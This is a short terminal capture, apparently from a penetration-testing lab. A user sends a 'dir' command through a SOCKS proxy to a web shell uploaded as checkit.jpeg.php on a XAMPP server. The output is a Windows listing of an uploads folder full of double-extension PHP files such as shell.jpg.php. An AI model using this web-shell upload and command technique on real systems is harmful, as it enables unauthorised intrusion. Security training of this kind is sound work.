 ┌──(s3ntin3l㉿warmachine)-[~]
└─$ curl -u Thomas http://10.200.85.100/resources/uploads/checkit.jpeg.php?s3ntin3l=dir -x socks5://127.0.0.1:5678 > out
Enter host password for user 'Thomas':
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   927  100   927    0     0   1143      0 --:--:-- --:--:-- --:--:--  1143
┌──(s3ntin3l㉿warmachine)-[~]
└─$ cat out
����JFIF���<pre> Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\xampp\htdocs\resources\uploads
26/03/2022  05:23    <DIR>          .
26/03/2022  05:23    <DIR>          ..
25/03/2022  11:48         1,953,971 1682030.png.php
23/03/2022  13:59           122,575 2image.jpg.php
26/03/2022  05:23            88,879 checkit.jpeg.php
26/03/2022  04:57         1,953,967 cn.png.php
26/03/2022  05:00         1,953,976 cn2.png.php
26/03/2022  05:03         1,953,976 eko.png.php
25/03/2022  12:13         1,954,070 exp.png.php
23/03/2022  13:55           122,602 image.jpg.php
26/03/2022  05:12            88,819 knew.jpeg.php
26/03/2022  05:08            88,782 new.jpeg.php
25/03/2022  12:20         1,954,073 newupload.png.php
23/03/2022  14:27           122,695 shell.jpg.php
              12 File(s)     12,358,385 bytes
               2 Dir(s)   6,877,708,288 bytes free